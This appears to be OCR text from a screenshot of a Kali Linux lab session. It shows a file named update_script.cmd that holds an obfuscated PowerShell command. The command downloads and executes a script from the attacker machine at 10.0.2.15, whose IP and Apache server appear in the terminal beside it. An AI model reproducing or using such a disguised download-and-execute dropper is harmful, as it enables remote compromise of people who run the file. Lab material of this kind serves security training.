 1 2 3 4
81% 10:09
Trash
r1
File System
~/Desktop/update_script.cmd - Mousepad
File Edit Search View Document Help
1 @ECHO OFF
2 po""weR""sHelL -nO""p -c "iEx(New-Object
Net.WEbclIent).DoWnLOadstRinG('http://10.0.2.15:8000/Wi
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ ipconfig
Command 'ipconfig' not found, did you mean:
command 'iwconfig' from deb wireless-tools
command 'ifconfig' from deb net-tools
command 'iconfig' from deb ipmiutil
Try: sudo apt install <deb name>
(kali㉿kali)-[~]
$ ifconfig
127 ×
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.15 netmask 255.255.255.0 broadcast 10.0.2.255
inet6 fe80::a00:27ff:fe50:4c14 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:50:4c:14 txqueuelen 1000 (Ethernet)
RX packets 6 bytes 1226 (1.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 26 bytes 2188 (2.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 12 bytes 600 (600.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 12 bytes 600 (600.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~]
$ service apache2 start
(kali㉿kali)-[~]
$